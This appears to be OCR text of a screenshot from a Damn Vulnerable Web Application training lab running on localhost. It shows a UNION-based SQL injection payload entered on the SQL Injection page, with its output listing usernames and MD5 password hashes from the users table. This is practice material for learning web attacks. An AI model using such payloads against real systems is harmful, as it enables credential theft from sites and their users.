 Vulnerability: SQL Inject
SQL injection UNION att
127.0.0.1/dvwa/vulnerabilities/sqli/
Burp
Google
YouTube
1nf053c
Temp
Shell-Storm
CyberChef
OpenVAS
DVWA
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: high
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Menu
[Terminal]
Vulnerability: SQL Injec
Burp Suite Community
SQL Injection Session In